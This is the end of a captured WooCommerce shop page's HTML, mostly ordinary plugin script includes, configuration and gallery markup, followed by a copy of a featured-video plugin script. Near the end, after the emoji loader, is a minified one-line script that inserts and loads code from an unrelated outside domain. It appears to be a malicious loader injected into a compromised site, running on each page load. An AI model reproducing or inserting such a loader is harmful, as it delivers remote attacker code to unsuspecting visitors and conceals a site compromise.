<script src="https://www.publicdomainfootage.com/wp-content/plugins/go_pricing/assets/js/go_pricing_scripts.js?ver=3.4" id="go-pricing-scripts-js"></script>
<script src="//www.publicdomainfootage.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.29" defer async id="tp-tools-js"></script>
<script src="//www.publicdomainfootage.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.31" defer async id="revmin-js"></script>
<script src="//www.publicdomainfootage.com/wp-content/plugins/woocommerce-woocartpro/static/js/frontend/popup.js?ver=1.36" id="festi-cart-popup-js"></script>
<script id="festi-cart-general-js-extra">
var fesiWooCart = {"ajaxurl":"https://www.publicdomainfootage.com/wp-admin/admin-ajax.php","imagesUrl":"//www.publicdomainfootage.com/wp-content/plugins/woocommerce-woocartpro/static/images/","isMobile":"","isEnabledPopUp":"1","productListAligment":"right"};
//# sourceURL=festi-cart-general-js-extra
</script>
<script src="//www.publicdomainfootage.com/wp-content/plugins/woocommerce-woocartpro/static/js/frontend/general.js?ver=1.36" id="festi-cart-general-js"></script>
<script id="ywcfav_frontend-js-extra">
var ywcfav_params = {"zoom_enabled":"1","zoom_options":[],"img_class_container":".woocommerce-product-gallery__image","thumbnail_gallery_class_element":".flex-control-nav.flex-control-thumbs li"};
//# sourceURL=ywcfav_frontend-js-extra
</script>
<script src="https://www.publicdomainfootage.com/wp-content/plugins/yith-woocommerce-featured-video/assets/js/ywcfav_frontend.min.js?ver=1.44.0" id="ywcfav_frontend-js"></script>
<script src="https://www.publicdomainfootage.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.8.2" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.publicdomainfootage.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://www.publicdomainfootage.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.8.2" id="wc-order-attribution-js"></script>
<script src="https://www.publicdomainfootage.com/wp-content/themes/dt-the7/js/legacy.min.js?ver=12.0.2" id="dt-legacy-js"></script>
<script src="https://www.publicdomainfootage.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://www.publicdomainfootage.com/wp-content/themes/dt-the7/lib/jquery-mousewheel/jquery-mousewheel.min.js?ver=12.0.2" id="jquery-mousewheel-js"></script>
<script src="https://www.publicdomainfootage.com/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.js?ver=12.0.2" id="the7-custom-scrollbar-js"></script>
<script src="https://www.publicdomainfootage.com/wp-content/plugins/dt-the7-core/assets/js/post-type.min.js?ver=2.7.10" id="the7-core-js"></script>
<script src="https://www.publicdomainfootage.com/wp-content/plugins/yith-woocommerce-featured-video/assets/js/lib/vimeo_player.js?ver=1.44.0" id="vimeo-api-js"></script>
<script src="https://www.publicdomainfootage.com/wp-content/plugins/yith-woocommerce-featured-video/assets/js/lib/youtube_api.js?ver=1.44.0" id="youtube-api-js"></script>
<script id="ywcfav_video-js-extra">
var ywcfav_args = {"product_gallery_trigger_class":".woocommerce-product-gallery__trigger"};
//# sourceURL=ywcfav_video-js-extra
</script>
<script src="https://www.publicdomainfootage.com/wp-content/plugins/yith-woocommerce-featured-video/assets/js/ywcfav_video.min.js?ver=1.44.0" id="ywcfav_video-js"></script>
<script defer src="https://www.publicdomainfootage.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1768692470" id="akismet-frontend-js"></script>
<script src="https://www.publicdomainfootage.com/wp-content/plugins/essential-grid/public/assets/js/sr6/esg.min.js?ver=3.1.9" id="esg-essential-grid-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.publicdomainfootage.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.publicdomainfootage.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://angularapiworld.com/vtm8pQkpQk55vtm8pQkpIDknslW1-tkY60urui');</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" title="Close (Esc)" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" title="Share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" title="Toggle fullscreen" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" title="Zoom in/out" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div> 
			</div>
			<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)" aria-label="Previous (arrow left)">
			</button>
			<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)" aria-label="Next (arrow right)">
			</button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.publicdomainfootage.com/wp-content/plugins/yith-woocommerce-featured-video/assets/js/ywcfav_video.min.js?ver=1.44.0
body_size: 813
content:
jQuery(function(a){var o=function(e){a(".woocommerce span.onsale:first, .woocommerce-page span.onsale:first").hide(),a(ywcfav_args.product_gallery_trigger_class).hide()},n=function(e){a(".woocommerce span.onsale:first, .woocommerce-page span.onsale:first").show(),a(ywcfav_args.product_gallery_trigger_class).show()},e=a(".ywcfav-video-content"),t=e.find("iframe"),i=t.attr("id"),s=null;function r(e){e.data===YT.PlayerState.PAUSED||e.data==YT.PlayerState.ENDED?n():e.data==YT.PlayerState.PLAYING&&o()}e.length&&(e.hasClass("youtube")?(window.onYouTubeIframeAPIReady=function(){"undefined"!=typeof YT.Player&&(s=new YT.Player(""+i,{events:{onStateChange:r}}))},t.on("onload",onYouTubeIframeAPIReady())):"undefined"!=typeof Vimeo.Player&&((s=new Vimeo.Player(i)).on("play",function(){o()}),s.on("pause",function(){n()})),a(document).on("ywcfav_found_variation",function(e,a,o){a.find(".ywcfav-video-content").hasClass("vimeo")?s.pause():a.find(".ywcfav-video-content").hasClass("youtube")&&s.pauseVideo()}))});